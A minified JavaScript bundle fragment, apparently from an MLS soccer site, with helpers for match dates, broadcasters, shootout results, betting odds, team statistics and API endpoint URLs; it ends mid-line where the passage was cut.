o=(0,N.Z)(r),c=(0,q.Z)(r),s=(0,le.Z)(o,1),t=(0,q.Z)(s),a=(0,q.Z)((0,ie.Z)(c,1)),l=(0,N.Z)(a),u=Pe(s,t),d=Pe(o,c),M=Pe(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ve(r){const o=(0,ce.Z)(r),c=(0,se.Z)(r),s=(0,Le.Z)(o,1),t=(0,se.Z)(s),a=(0,Q.Z)(c,1),l=(0,ce.Z)(a),u=re(s,(0,ge.Z)((0,ue.Z)(t,1))),d=re(o,(0,ge.Z)((0,ue.Z)(c,1))),M=re(l,(0,ge.Z)((0,ue.Z)(a,1)));return{prevRange:u,currentRange:d,nextRange:M}}function re(r,o,c="America/Los_Angeles"){const s=_e()(r).toDate(),t=_e()(o).toDate(),a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function Pe(r,o,c="America/Los_Angeles"){const s=r,t=o,a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function ze({dateRangeStart:r,dateRangeEnd:o}){o.setDate(o.getDate()+1);const c=(0,oe.Z)(r,{representation:"date"}),s=(0,oe.Z)(o,{representation:"date"});return{isoStringRS:c,isoStringRE:s}}const tt=({date:r,previousDate:o,nextDate:c})=>{if(!r||!o&&!c)return null;if(!o)return c;if(!c)return o;const s=Math.abs(r-o),t=Math.abs(r-c);return s<t?o:c},nt=({broadcasters:r,homeClubBroadcasters:o,awayClubBroadcasters:c,clubBroadcasters:s})=>{const{t}=(0,he.E)();if(r==null&&o==null&&c==null&&s==null)return null;const a=r&&r.length>0?r.map(m=>(m?.broadcasterType&&(m.broadcasterTypeLabel=t("brd_type_"+m?.broadcasterType.toLowerCase().replace(/ /g,"_"))),m)):[],l=s&&s.length>0?s.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=m?.broadcasterTypeLabel?m?.broadcasterTypeLabel:te===$.u0.linearTv?t("brd_type_linear_tv"):te===$.u0.streaming?t("brd_type_streaming"):te===$.u0.radio?t("brd_type_radio"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],u=o&&o.length>0?o.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_home_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],d=c&&c.length>0?c.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_away_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],w=[...a,...u,...d,...l].reduce((m,b)=>(b?.broadcasterStreamingURL&&(m.streamingList&&m.streamingList.length>0?m.streamingList.push(b):m.streamingList=[b]),b?.broadcasterType===$.u0.usStreaming&&(m.usStreaming&&m.usStreaming.length>0?m.usStreaming.push(b):m.usStreaming=[b]),b?.broadcasterType===$.u0.canadianStreaming&&(m.canadianStreaming&&m.canadianStreaming.length>0?m.canadianStreaming.push(b):m.canadianStreaming=[b]),b?.broadcasterType===$.u0.usNational&&(m.usNational&&m.usNational.length>0?m.usNational.push(b):m.usNational=[b]),b?.broadcasterType===$.u0.canadianNational&&(m.canadianNational&&m.canadianNational.length>0?m.canadianNational.push(b):m.canadianNational=[b]),(b?.broadcasterType===$.u0.canadaRadio||b?.broadcasterType===$.u0.usRadio)&&(m.radio&&m.radio.length>0?m.radio.push(b):m.radio=[b]),m.allProvidersList?b?.broadcasterTypeLabel&&m.allProvidersList.push(b):b?.broadcasterTypeLabel&&(m.allProvidersList=[b]),m),{}),L=u.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.homeLinear&&m.homeLinear.length>0?m.homeLinear.push(b):m.homeLinear=[b]),m),{}),R=d.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.awayLinear&&m.awayLinear.length>0?m.awayLinear.push(b):m.awayLinear=[b]),m),{}),ee=l.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.clubLinear&&m.clubLinear.length>0?m.clubLinear.push(b):m.clubLinear=[b]),b?.broadcasterType===$.u0.streaming&&(m.clubStreaming&&m.clubStreaming.length>0?m.clubStreaming.push(b):m.clubStreaming=[b]),b?.broadcasterType===$.u0.radio&&(m.clubRadio&&m.clubRadio.length>0?m.clubRadio.push(b):m.clubRadio=[b]),m),{}),K={...w,...L,...R,...ee};return G(K)?null:K};function G(r){return Object.keys(r).length===0}function at({period:r,isFinal:o=!1,delayedMatch:c=!1}){let s={value:r};if(c)return{value:i.Delayed,abbreviation:ae.delayed};if(o&&r!==i.Abandoned)return{value:"FullTime",abbreviation:ae.post};switch(r){case i.firstHalf:case i.half:case i.secondHalf:case i.preExtra:case i.firstHalfExtra:case i.halfExtra:case i.secondHalfExtra:case i.prePenalty:case i.penalty:s={...s,period:r,abbreviation:ae.live};break;case i.finalWhistle:s={...s,period:r,abbreviation:ae.post};break;case i.Abandoned:s={...s,abbreviation:ae.abandoned};break;case i.Postponed:s={...s,abbreviation:ae.postponed};break;case i.Cancelled:s={...s,abbreviation:ae.cancelled};break;case i.preMatch:default:s={...s,abbreviation:ae.pre}}return s}function pt(r){return!r||!isDate(r)||r?.toString()==="Invalid Date"?0:differenceInMinutes(r,Date.now())}function ot(r){if(r==null)return null;const o=Me(r),c=format(o,"p"),s=format(o,"M/d"),t=format(o,"M/d/y"),a=format(o,"PP, p");return{time:c,date:s,matchFullDateTime:a,easternStandardTime:o,fullDate:t}}function lt(r){if(r==null)return null;const o=dayjs(r).toDate();return{hours:format(o,"h:mm aaa")?.toLowerCase()}}function it(r){if(r==null)return null;const o=_e()(r).toDate(),c=(0,y.Z)(o,"p"),s=(0,y.Z)(o,"M/d"),t=(0,y.Z)(o,"M/d/y"),a=(0,y.Z)(o,"PP, p"),l=(0,y.Z)(o,"MMM d, h:mmaa"),u=(0,y.Z)(o,"MMM d");return{time:c,date:s,matchFullDateTime:a,localTime:o,fullDate:t,formattedDateTime:l,formattedDate:u}}function ct(r){return r?.[0]?.fields?useMemo(()=>{const{fields:o}=r[0],{name:c,stateOrProvince:s,country:t,city:a}=o||{},l=ut({name:c,stateOrProvince:s,city:a,country:t});return{name:c,stateOrProvince:s,country:t,city:a,fullVenueInfo:l}},[r]):null}function ut({name:r,stateOrProvince:o,city:c,country:s}){const t=[];return r&&(o||c||s?t.push(`${r},`):t.push(r)),c&&(o||s?t.push(`${c},`):t.push(c)),o&&(s?t.push(`${o},`):t.push(o)),s&&t.push(s),t?t.join(""):null}function _t({period:r,resultType:o,homeShootoutScore:c,awayShootoutScore:s,homeAbbrev:t,awayAbbrev:a}){if(r===i.ShootOut||r===i.FullTimePens||o===n.Shootout){if(c===null&&s===null)return"Going to PKs";const l=c||0,u=s||0;return l===u?`${t} ties ${a} ${l}:${u} on PKs`:u>l?`${a} ${r===i.ShootOut?"leads":"wins"} ${u}:${l} on PKs`:`${t} ${r===i.ShootOut?"leads":"wins"}  ${l}:${u} on PKs`}return null}function dt({homeClubData:r,awayClubData:o,period:c,resultType:s}){const{homeScore:t,homeShootoutScore:a,abbreviation:l}=r||{},{awayScore:u,awayShootoutScore:d,abbreviation:M}=o||{},w=t===0||!t?0:t,L=u===0||!u?0:u,R=a===0||!a?0:a,ee=d===0||!d?0:d,K=_t({period:c,resultType:s,homeShootoutScore:a,awayShootoutScore:d,homeAbbrev:l,awayAbbrev:M});return{homeScore:w,awayScore:L,homeShootoutScore:R,awayShootoutScore:ee,shootoutResult:K}}function rt({match:r}){const{match_information:o}=r||{},{home_team_goals:c=0,away_team_goals:s=0}=o||{};return{shootout_result:je({match:r}),home_score:c,away_score:s}}function je({match:r}){const{match_information:o,home:c,away:s}=r||{},{match_status:t,home_team_penalty_goals:a,away_team_penalty_goals:l}=o||r||{},u=c?.team_three_letter_code||c?.team_short_name||r?.home_team_three_letter_code||"",d=s?.team_three_letter_code||s?.team_short_name||r?.away_team_three_letter_code||"";if(t===i.prePenalty)return"Going to PKs";if(isNaN(a)||isNaN(l))return null;const M=t===i.finalWhistle;return a===l?`${u} ties ${d} ${a}:${l} on PKs`:a>l?`${u} ${M?"wins":"leads"} ${a}:${l} on PKs`:l>a?`${d} ${M?"wins":"leads"} ${l}:${a} on PKs`:null}const st={tv:"tv",matches:"matches",odds:"odds"},ae={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},e={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},_={year:"year",month:"month",week:"week"},i={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},n={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},C={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function T(r,o,c=!1){return r?r===C.FirstLeg?o(c?"l1":"1st_leg"):r===C.SecondLeg?o(c?"l2":"2nd_leg"):r===C.Cup?o(c?"c":"cup"):r===C.CupGold?o(c?"cg":"cup_gold"):r===C.CupShort?o(c?"cs":"cup_short"):r===C.Regular?o(c?"r":"regular"):r===C.SecondLegCupShort?o(c?"l2cs":"2nd_leg_cup_short"):r===C.SecondLegAway?o(c?"l2aG":"2nd_leg_away_goal"):r:""}const O=r=>{let o={};if(!r||!r?.length)return null;const c=(u,d)=>[...Array(u>=d?u-d:d-u).keys()].map(M=>M+(u<=d?u:d)).length,s=r[0]?.markets?.find(u=>u?.marketType==="3way"&&u?.name?.text==="Match Result"&&u?.isDisplayed===!0),t=r[0].markets?.filter(u=>u?.marketType==="Over/Under"&&u?.name?.text==="Total Goals"&&u?.isDisplayed===!0).reduce((u,d)=>{const M=d?.options,w=M?.find(K=>K?.name?.text?.includes("Over")&&K?.isDisplayed===!0),L=M?.find(K=>K?.name?.text?.includes("Under")&&K?.isDisplayed===!0),R=w?.price?.usOdds,ee=L?.price?.usOdds;if(typeof R=="number"&&typeof ee=="number"){const K=c(R,ee);return(u?.range===null||K<=u?.range)&&(u={range:K,market:d}),u}else return u},{range:null})?.market,a=s?s?.options:[],l=t?.options||[];if(s&&a.length){const u=a[0]&&a[0].isDisplayed?a[0]:null,d=a[1]&&a[1].isDisplayed&&a[1].name.text==="X"?a[1]:null,M=a[2]&&a[2].isDisplayed?a[2]:a[1]&&a[1].name.text!=="X"?a[1]:null;if(u&&M&&d){const w=u?.price?.usOdds,L=M?.price?.usOdds,R=d?.price?.usOdds;o={homePrice:w?w<0?`${w}`:`+${w}`:"0",tiePrice:R?R<0?`${R}`:`+${R}`:"0",awayPrice:L?L<0?`${L}`:`+${L}`:"0",overPrice:"0",underPrice:"0"}}}if(t&&l.length){const u=["0,5","1,5","2,5","3,5","4,5","5,5"],d=l?.find(L=>L?.name?.text?.includes("Over")&&L?.isDisplayed===!0),M=l?.find(L=>L?.name?.text?.includes("Under")&&L?.isDisplayed===!0),w=u?.find(L=>d?.name?.text?.includes(L)||M?.name?.text?.includes(L));if(d&&M){const L=d?.price?.usOdds,R=M?.price?.usOdds;o.overPrice=L?L<0?`${L}`:`+${L}`:"0",o.underPrice=R?R<0?`${R}`:`+${R}`:"0",o.totalGoals=w?.replace(",",".")}}return o},S=(r,o)=>r?.find(c=>c?.slug===o)?.mlsPhaseType;function W(r={}){return!!(r?.url&&r?.displayText)}function H(r={}){return r.headline||r.description||W(r.callToAction1)||W(r.callToAction2)}function Z(r){return r?"match_"+r.toLowerCase().split(" ").join("_"):""}function V({mlsMatches:r,d3Matches:o}){const c=new Map(o?.map(s=>[s?.sportecId,s]));return r?.map(s=>{const t=c.get(s?.match_id);return{...s,...t}})}function J(r=[]){const o={slug:null,name:$.kE.allClubs,shortName:$.kE.allClubs,sportecId:$.kE.all.toLowerCase(),abbreviation:$.kE.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},c=r?.map(s=>({slug:s?.slug,name:s?.fields?.name,shortName:s?.fields?.shortName,sportecId:s?.fields?.sportecId,abbreviation:s?.fields?.abbreviation,backgroundColor:s?.fields?.backgroundColor,logoBWSlug:s?.fields?.logoBWSlug,logoColorSlug:s?.fields?.logoColorSlug,logoColorUrl:s?.fields?.logoColorUrl,crestColorSlug:s?.fields?.crestColorSlug}));return[o,...c]}function X(r){return r?.toLowerCase()?.includes("all")}function z(r){return X(r)?$.kE.all?.toLowerCase():r}function de(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function fe(){const{mlsCompetitionsToSkip:r}=window?.forgeVariables?.match||{};return r?r?.split(","):[]}function Ye(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function Qe(){const{mlsDefaultCompetitionId:r=""}=window?.forgeVariables?.match||{};return r}function Je(r){return(0,Be.Z)(r)?r:new Date(r)}function Te(r=new Date()?.getFullYear()){return(0,ce.Z)(new Date(r,0))}function pe(r=new Date()?.getFullYear()){return(0,se.Z)(new Date(r,0))}function Ee(r=new Date){return(0,N.Z)(r)}function Xe(r=new Date){return(0,q.Z)(r)}function qe(r){const o=ke(new Date);return!r||String(r)===String(o)?(0,se.Z)((0,Q.Z)(new Date,1)):pe(r)}function ft({currentDatePoint:r,hashQueryObject:o,seasonFirstYear:c,seasonLastYear:s}){let a=(0,y.Z)(new Date(r),"yyyy-MM-dd")===o?.date?r:new Date(o.date||r);return((0,E.Z)(a,c)||(0,Y.Z)(a,s))&&(a=new Date),a}},5600:function(f,g,p){p.d(g,{n:function(){return P},q:function(){return h}});function h(A){if(P(A)&&!A?.hasOwnProperty("match_statistics_list"))return[null,null];if(!(Array.isArray(A.match_statistics_list)&&A.match_statistics_list.length))return[null,null];const F=A.match_statistics_list[0]?.match_statistics?.team_statistics;return!F||F.length!==2?[null,null]:F.map(y=>{const{goals:U,shots_at_goal_wide:j,shots_on_target:v,shots_at_goal_blocked:E,team_role:Y,three_letter_code:k,team_three_letter_code:B,team_name:D}=y||{};return{goals:U||0,shot_off_target:j||0,ontarget_scoring_att:v||0,blocked_scoring_att:E||0,team_role:Y,abbreviation:B||k||"",fullName:D||""}})}function P(A={}){return Object.keys(A).length===0&&A.constructor===Object}},63627:function(f,g,p){p.d(g,{JE:function(){return A},Jg:function(){return j},qw:function(){return F},z0:function(){return U}});var h=p(99472),P=p(5600);const A={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function F(k,B,D,I){let N={};I?N=E(k,B,D):N=v(k);const q=Y(N.homeClub,I),le=Y(N.awayClub,I);return{homeClub:q,awayClub:le}}function y(k,B,D){return B?k&&D>0?(0,h.Ll)(B/D,1):B:0}function U(k=""){const{mlsCompetitionSportecIds:B=""}=window.forgeVariables.match;return B.split(",").includes(k.toString())}function j(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function v(k){const B={homeClub:{},awayClub:{}};if((0,P.n)(k)&&!k?.hasOwnProperty("match_statistics_list")||!(Array.isArray(k.match_statistics_list)&&k.match_statistics_list.length))return B;const D=k.match_statistics_list[0]?.match_statistics?.team_statistics;return!D||D.length!==2||(B.homeClub=D.find(I=>I.team_role==="home"),B.awayClub=D.find(I=>I.team_role==="away")),B}function E(k,B,D){const I={homeClub:{},awayClub:{}};return(0,P.n)(k)&&!k?.hasOwnProperty("team_statistics")?I:(I.homeClub=k?.team_statistics?.find(N=>N.team_id===B),I.awayClub=k?.team_statistics?.find(N=>N.team_id===D),(0,P.n)(I.homeClub)||(0,P.n)(I.awayClub)?{homeClub:{},awayClub:{}}:I)}function Y(k,B){const{matches_played:D,goals_conceded:I,clean_sheet:N,xG:q,expected_goals_conceded:le,interceptions_sum:ie,shots_at_goal_inside_box:ce,shots_at_goal_outside_box:se,possession_ratio:Le,shots_at_goal_sum:Q,shots_on_target:ge,passes_successful_sum:ue,passes_sum:oe,corner_kicks_sum:Be,fouls_sum:De,cards_yellow:me,cards_red:ne,yellow_card:he,goals:$e,cards_yellow_red:_e,shots_at_goal_failed:$,shots_at_goal_blocked:xe,accurate_fwd_zone_pass:ye,total_fwd_zone_pass:Ie,successful_final_third_passes:Oe,total_final_third_passes:ve,crosses_successful_sum:We,crosses_sum:Me,crosses_from_play_sum:Se,offsides:et,tackling_games_air_won:Fe,won_tackle:Re,goalkeeper_saves:Ae,defensive_clearances:Ue,tackling_games_air_won:Ne,accurate_pass_percentage:He,accurate_cross_per:Ke,passes_from_play_successful:be,passes_from_play_sum:Ge,crosses_from_standards_successful:ke,crosses_from_standards_sum:Ce,crosses_from_play_successful:Ze,team_role:Ve,three_letter_code:re,team_three_letter_code:Pe,team_short_name:ze,team_name:tt}=k||{},nt=(ce||0)+(se||0),G=B&&D>0;return{total_team_xg:(0,h.NM)(q,1),possession_percentage:(0,h.NM)(Le,1),shots:y(G,Q,D),shot_on_goal_percentage:(0,h.Fp)(ge,Q),passing_accuracy_percentage:(0,h.Fp)(ue,oe),goals_conceded:I,clean_sheet:N,expected_goals_conceded:(0,h.NM)(le,1),interception:ie,shots_against:(0,h.NM)(nt,1),corner_taken:y(G,Be,D),fk_foul_lost:y(G,De,D),total_yel_card:y(G,me||he,D),total_red_card:y(G,(0,h.g)(_e,ne),D),goals:$e||0,shot_off_target:$||0,shots_on_target:y(G,ge,D),blocked_scoring_att:y(G,xe,D),overall:(0,h.Fp)(ue,oe),attacking:(0,h.Fp)(ye,Ie),finalThird:(0,h.Fp)(Oe,ve),crosses:(0,h.Fp)(We,Me),total_pass:y(G,oe,D),total_cross:y(G,Se,D),total_offside:y(G,et,D),duel_won:y(G,Fe,D),won_tackle:y(G,Re,D),saves:y(G,Ae,D),total_clearance:y(G,Ue,D),expected_goals:(0,h.Ll)(q,1)||0,aerial_won:Ne||0,accurate_pass_per:(0,h.Ll)(He)||0,accurate_cross_per:(0,h.Ll)(Ke)||0,open_play_pass_per:(0,h.Fp)(be,Ge),set_piece_cross_per:(0,h.Fp)(ke,Ce),open_play_cross_per:(0,h.Fp)(Ze,Se),abbreviation:Pe||re||"",shortName:ze,fullName:tt||"",team_role:Ve}}},10486:function(f,g,p){p.d(g,{pc:function(){return A},v4:function(){return F},zk:function(){return P}});var h=p(63470);async function P({fullURL:y="",endpoint:U,data:j,apiURL:v,token:E,headers:Y,...k}){const B={method:j?"POST":"GET",body:j?JSON.stringify(j):void 0,headers:{Authorization:E?`Bearer ${E}`:void 0,"Content-Type":j?"application/json":void 0,...Y},...k},D=y||`${v?`${(0,h.Qj)(v)}/`:""}${U?(0,h.FY)(U):""}`;return window.fetch(D,B).then(async I=>{const N=await I.json();return I.ok?N:Promise.reject(N)}).catch(I=>{throw new Error(`${v||""}${U?`/${U}`:""}: ${JSON.stringify(I)}`)})}async function A({endpoint:y,data:U,apiURL:j,token:v,headers:E,...Y}){const k={method:U?"POST":"GET",body:U||void 0,headers:{Authorization:v?`Bearer ${v}`:void 0,"Content-Type":U?"text/html":void 0,...E},...Y},B=`${j?`${j}/`:""}${y||""}`;return window.fetch(B,k).then(async D=>{const I=await D.text();return D.ok?I:Promise.reject(I)}).catch(D=>{throw new Error(`${j}/${y}: ${D}`)})}const F={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(f,g,p){p.d(g,{$v:function(){return je},Av:function(){return ot},BV:function(){return oe},CG:function(){return Me},Cc:function(){return Se},EG:function(){return _},Fq:function(){return ve},Ft:function(){return se},H5:function(){return $e},IY:function(){return lt},N7:function(){return Pe},Q5:function(){return Re},QH:function(){return I},Rq:function(){return ae},Sb:function(){return Ae},TG:function(){return E},U5:function(){return ne},Un:function(){return Ne},W3:function(){return n},WH:function(){return Ie},Ws:function(){return J},_T:function(){return dt},__:function(){return $},aH:function(){return k},aJ:function(){return Ue},bU:function(){return st},bp:function(){return Fe},d5:function(){return he},fH:function(){return at},iA:function(){return Ke},kr:function(){return V},lr:function(){return Y},n:function(){return xe},nt:function(){return We},p_:function(){return H},q_:function(){return re},rD:function(){return C},sm:function(){return i},tG:function(){return ct},tM:function(){return rt},vh:function(){return le},x7:function(){return ce}});var h=p(99472),P=p(63470),A=p(10486),F=p(98181),y=p(71778),U=p.n(y),j=p(97655);const v=window?.forgeVariables?.apiList?.statsAPIToken||null,E=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",Y=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,k=()=>{const{fullGameTags:t,condensedGameTags:a,gameHighlightsTags:l}=window?.forgeVariables?.videoTags||{},u=t!=null?(0,h.ue)(t):null,d=a!=null?(0,h.ue)(a):null,M=l!=null?(0,h.ue)(l):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:u,condensedGameTags:d,gameHighlightsTags:M},isLeague:D(window?.forgeVariables?.currentSite?.isLeague),isClub:D(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},B=window?.forgeVariables?.urlList||"",D=t=>t?t?.toLowerCase()==="true":!1,I={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},N=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()+parseInt(a)),(0,F.Z)(l,{representation:"date"})},q=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()-parseInt(a)),(0,F.Z)(l,{representation:"date"})},le=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=P.kE.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1})=>{if(!t||!a)return null;const L=w?q(t,1):t,R=w?N(a,1):a;return`matches?culture=en-us&dateFrom=${L}&dateTo=${R}${z(l,A.v4.d3SportsAPI)}${c(u,l)}${isNaN(d)?"":"&clubOptaId="+d}${M?"&excludeSecondaryTeams=true":""}`},ie=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=filterTypes.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1,excludeVenue:L=!1,matchDay:R=null,roundNumber:ee=null,seasonOptaId:K=null})=>{const m=t?w?q(t,1):t:null,b=a?w?N(a,1):a:null;return`matches?culture=en-us${m?`&dateFrom=${m}`:""}${b?`&dateTo=${b}`:""}&excludeVenue=${L}${R?`&matchDay=${R}`:""}${ee?`&roundNumber=${ee}`:""}${z(l,apiTypes.d3SportsAPI)}${c(u,l)}${d?"&clubOptaId="+d:""}${K?"&seasonOptaId="+K:""}${M?"&excludeSecondaryTeams=true":""}`},ce=({mgmId:t,mgmCompetitionId:a})=>t?`betting/${t}?culture=${E}`+(a?`&betMGMcompetitionIds=${a}`:""):null,se=({clubSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,Le=({clubSportecId:t})=>t?`clubs/bySportecId/${t}`:null,Q=({competitionOptaId:t,season:a})=>!t||!a?null:`clubs/${a}/${t}?culture=en-us`,ge=({competitionSportecId:t,season:a,isLive:l=!1})=>!a||!t?null:`standings/live?isLive=${l}&${a?`seasonId=${a}`:""}${t?`&competitionId=${t}`:""}`,ue=({competitionSportecId:t,season:a})=>{let l="";return!a&&!t?null:`formguide/${t}/${a}${l}`},oe=({path:t,season:a})=>!a&&!t?null:`${t}/${a}`,Be=({year:t,competitionOptaId:a=filterTypes.allCompetitions,clubAbbreviation:l,clubOptaId:u,matchType:d})=>t?`matchesLite/${t}?culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(u,apiTypes.d3SportsAPI)}${Te(l,apiTypes.d3SportsAPI)}${c(d,a)}`:null,De=({startDate:t,competitionOptaId:a,clubOptaId:l,matchType:u})=>`nextMatches?startDate=${t}&culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(l,apiTypes.d3SportsAPI)}${c(u,a)}`,me=()=>"matches?culture=en-us",ne=({matchSportecId:t,competitionOptaId:a})=>t?`matches/${t}?${a?`competition=${a}`:""}`:null,he=({matchSportecId:t})=>t?`players/byMatch/${t}?culture=${E}`:null,$e=({playerIds:t})=>t?.length?`/players/byPlayerIds/${t.join(",")}?culture=${E}`:null,_e=({sportecId:t,culture:a="en-us"})=>t?`players/nocache/${t}?culture=${a}`:null,$=({matchOptaId:t})=>t?`aggregate/${t}?culture=${E}`:null,xe=({slug:t})=>t?`content/${E}/brackets/${t}`:null,ye=({optaID:t,matchType:a})=>t?`content/en-us/competitions?fields.optaId=${t}&fields.mlsPhaseType=${a}`:null,Ie=({clubOptaId:t})=>t?`players/byClub/${t}?culture=en-us`:null,Oe=({homeOptaId:t,awayOptaId:a,previousMatchesCount:l=3,matchDate:u,formGuideMatchesCount:d=5})=>t?`previousMatches/${t}?culture=en-us${a?`&secondClub=${a}`:""}${u?`&matchDate=${u}`:""}&max